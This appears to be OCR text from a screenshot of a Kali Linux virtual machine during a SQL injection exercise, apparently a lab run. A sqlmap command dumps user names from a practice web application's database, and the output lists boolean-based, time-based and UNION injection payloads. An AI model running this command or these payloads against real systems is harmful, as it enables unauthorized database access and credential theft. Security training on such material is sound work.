 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:46
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=3 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:45:03 /2022-11-05/
[10:45:03] [INFO] resuming back-end DBMS 'mysql'
[10:45:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=3 AND 1363=1363
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=3 AND (SELECT 4881 FROM (SELECT(SLEEP(5)))wElh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3783 UNION ALL SELECT CONCAT(0×716a767871,0×4a6c70675868794e4a4c4555495565637a784451486e6a4b69537a766359655641674c76677a5742,0×717a716b71),NULL,NULL-- -
---